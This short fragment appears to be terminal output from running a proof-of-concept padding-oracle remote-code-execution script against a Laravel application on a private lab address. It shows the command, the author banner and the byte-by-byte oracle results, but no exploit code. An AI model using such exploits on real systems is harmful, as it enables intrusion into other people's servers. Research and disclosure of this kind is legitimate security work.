 ➜ WebLucifer python laravel_padding_oracle.py --host 192.168.33.10
=== POC for laravel RCE ===
=== by fate0 ===
=== fate0@fatezero.org ===
=== weibo.com/fatez3r0 ===
[plaintext] e";i:1;}
[ciphertext] MDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDA=
0 0xb0
1 0x26
2 0xe7
3 0xff
4 0x3a
5 0x11
6 0xbe
7 0xe7
8 0xde
9 0x37
10 0x3d
11 0xbb
12 0xd4
13 0x30
14 0x2b
15 0x70